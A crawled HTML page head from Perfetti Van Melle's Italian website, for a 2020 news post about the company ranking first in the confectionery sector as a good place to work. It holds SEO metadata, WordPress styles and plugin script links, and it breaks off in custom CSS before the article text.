

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfettivanmelle.it/2020/10/06/ecco-le-aziende-dove-lavorare-e-bello/
body_size: 69653
content:
<!doctype html>
<html lang="it-IT" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Ecco le aziende dove lavorare è bello - Perfetti Van Melle : Perfetti Van Melle</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/favicon.gif" rel="shortcut icon">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link type="text/css" rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/materialize.css"  media="screen,projection"/>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
<link href='https://fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800' rel='stylesheet' type='text/css'>
<!-- Important Owl stylesheet -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.css"> 
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/jquery.flipster.min.css">
<!-- <link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts/vag_rounded_normal-webfont.css"> -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/font2/stylesheet.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

<!-- Default Theme -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.theme.css">
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css">
        <meta name="theme-color" content="#2D3B94">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ecco le aziende dove lavorare è bello. Perfetti Van Melle prima nel settore dolciario" />
	<link rel="canonical" href="https://www.perfettivanmelle.it/2020/10/06/ecco-le-aziende-dove-lavorare-e-bello/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ecco le aziende dove lavorare è bello - Perfetti Van Melle" />
	<meta property="og:description" content="Ecco le aziende dove lavorare è bello. Perfetti Van Melle prima nel settore dolciario" />
	<meta property="og:url" content="https://www.perfettivanmelle.it/2020/10/06/ecco-le-aziende-dove-lavorare-e-bello/" />
	<meta property="og:site_name" content="Perfetti Van Melle" />
	<meta property="article:published_time" content="2020-10-06T08:14:55+00:00" />
	<meta property="article:modified_time" content="2020-10-07T16:08:45+00:00" />
	<meta property="og:image" content="https://www.perfettivanmelle.it/wp-content/uploads/2020/10/articolo-4-ottobre-2020.png" />
	<meta property="og:image:width" content="508" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Anna Re" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.perfettivanmelle.it/2020/10/06/ecco-le-aziende-dove-lavorare-e-bello/","url":"https://www.perfettivanmelle.it/2020/10/06/ecco-le-aziende-dove-lavorare-e-bello/","name":"Ecco le aziende dove lavorare è bello - Perfetti Van Melle","isPartOf":{"@id":"https://www.perfettivanmelle.it/#website"},"primaryImageOfPage":{"@id":"https://www.perfettivanmelle.it/2020/10/06/ecco-le-aziende-dove-lavorare-e-bello/#primaryimage"},"image":{"@id":"https://www.perfettivanmelle.it/2020/10/06/ecco-le-aziende-dove-lavorare-e-bello/#primaryimage"},"thumbnailUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2020/10/articolo-4-ottobre-2020.png","datePublished":"2020-10-06T08:14:55+00:00","dateModified":"2020-10-07T16:08:45+00:00","author":{"@id":"https://www.perfettivanmelle.it/#/schema/person/abdda0247dc3e7ea09e82c0859c9d7f4"},"description":"Ecco le aziende dove lavorare è bello. Perfetti Van Melle prima nel settore dolciario","breadcrumb":{"@id":"https://www.perfettivanmelle.it/2020/10/06/ecco-le-aziende-dove-lavorare-e-bello/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.perfettivanmelle.it/2020/10/06/ecco-le-aziende-dove-lavorare-e-bello/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.perfettivanmelle.it/2020/10/06/ecco-le-aziende-dove-lavorare-e-bello/#primaryimage","url":"https://www.perfettivanmelle.it/wp-content/uploads/2020/10/articolo-4-ottobre-2020.png","contentUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2020/10/articolo-4-ottobre-2020.png","width":508,"height":720},{"@type":"BreadcrumbList","@id":"https://www.perfettivanmelle.it/2020/10/06/ecco-le-aziende-dove-lavorare-e-bello/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.perfettivanmelle.it/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.perfettivanmelle.it/news/"},{"@type":"ListItem","position":3,"name":"Ecco le aziende dove lavorare è bello"}]},{"@type":"WebSite","@id":"https://www.perfettivanmelle.it/#website","url":"https://www.perfettivanmelle.it/","name":"Perfetti Van Melle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.perfettivanmelle.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.perfettivanmelle.it/#/schema/person/abdda0247dc3e7ea09e82c0859c9d7f4","name":"Anna Re","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.perfettivanmelle.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb2f6e9d019510c7940abae41c719228cb6b42064e8667fa02f6f6942a86fc03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb2f6e9d019510c7940abae41c719228cb6b42064e8667fa02f6f6942a86fc03?s=96&d=mm&r=g","caption":"Anna Re"},"url":"https://www.perfettivanmelle.it/author/anna-re/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2020%2F10%2F06%2Fecco-le-aziende-dove-lavorare-e-bello%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2F2020%2F10%2F06%2Fecco-le-aziende-dove-lavorare-e-bello%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.perfettivanmelle.it/wp-includes/css/dist/block-library/style.min.css?ver=55cdd2b8cf3e47dc5d1fe7a699719920' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.perfettivanmelle.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.perfettivanmelle.it/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="jquery-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/scripts.js?ver=1.5.0" id="html5blankscripts-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ea0056,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"5000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.perfettivanmelle.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.2" id="video_popup_main_modal-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/12a37ed556.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://www.perfettivanmelle.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.perfettivanmelle.it/wp-json/wp/v2/posts/6396" /><link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpforms-image-choices-label{
	color: #767676;
}

.page-id-6147 .spaziocontenuto {
    height: 88px;
}

#alpenliebe-info{
	margin-top:80px;
	margin-bottom:80px;

}

#manualsocial {
	margin-top:-80px;
}

#benegum01{
	margin-top:80px;
	margin-right:40px;
}

#mentos01{
	margin-top:70px;
	margin-bottom:70px;
}

#frisk03{
	margin-top:70px;
	margin-bottom:50px;
}

#frisk02{
	margin-top:50px;
	margin-bottom:50px;
}

#frisk01{
	margin-top:100px;
}

#special-chupa01{
	margin-top:45px;
	margin-bottom:35px;
}

#special-chupa{
	margin-top:30%;
	margin-bottom:35px;
}

#special-chupa02{
	margin-top:10%;
	margin-bottom:35px;
	margin-right:100px;
}

#melody-pops01{
	margin-top: 35px;
}

#melody-pops{
	margin-top: 12%;
}

#general-buste{
	margin-top: 50px;
}

#chupa-buste{
	margin-top:-80px;
	margin-bottom: 30px;
}

#bernat {
	margin-top: 35%;
	margin-right: 15%;
}

#dali {
	margin-top: 35%;
	margin-left: 15%
}

#vigorosol-01 {
	margin-top:70px;
}


#mentos-gum {
	margin-top:50px;
}

#golia {
	margin-top:180px;
}

#explosion {
	margin-top:100px;
	margin-right:50px;
}

#ola {
	margin-top:190px;
	margin-left:30px;
}

#rigaprodotto42846{
	height:498px;
}

#morositas {
	margin-top:150px;
	margin-left:30px;}

#cubes {
	margin-top:100px;
	margin-left:50px;
}

#choco {
	margin-top:100px;
	margin-left:50px;
}

#benegum {
	margin-top:80px;
}

div.fascia p {
    line-height: 26px !important;
}

.testo-fruittella {
	margin-top:110px !important;
}

a:link, a:visited {
    color: #8fb3e9;
    background-color: transparent;
}
a:hover, a:active {
    color: #8fb3e9;
}

/** CSS GENERALE DESKTOP GRANDE—**/
@media screen and (min-width: 1200px) { 
.right.barrasolodesktop {
	margin-right:-120px !important;} 
	.rigaconitbas h1{
		margin-top:-400px;
	}
	}

/** CSS GENERALE DESKTOP PICCOLO—**/
@media screen and (min-width: 1024px) and (max-width: 1200px) { 
	.brand-logo{
		width:180px !important;
		margin-top:20px !important;
	}
	}

/** CSS GENERALE MOBILE GRANDE—**/
@media screen and (min-width:321px) and (max-width: 481px) {
		.bloccocta {
		margin-bottom:50px !important;
	}

.contengopallonitabs h2, .contengopallonitabs li {
	font-size:12px !important;
	line-height:12px !important;}
	
	.cerchio{
		width:50px;
	}
	
.rigaconitbas h1{
	margin-top:-250px;
	
	}
		.intro  {
		margin-top:500px !important;
	}
	
}

/** CSS GENERALE MOBILE PICCOLO—**/
@media screen and (max-width: 321px) {
		.bloccocta {
		margin-bottom:50px !important;
	}
	
.contengopallonitabs h2, .contengopallonitabs li {
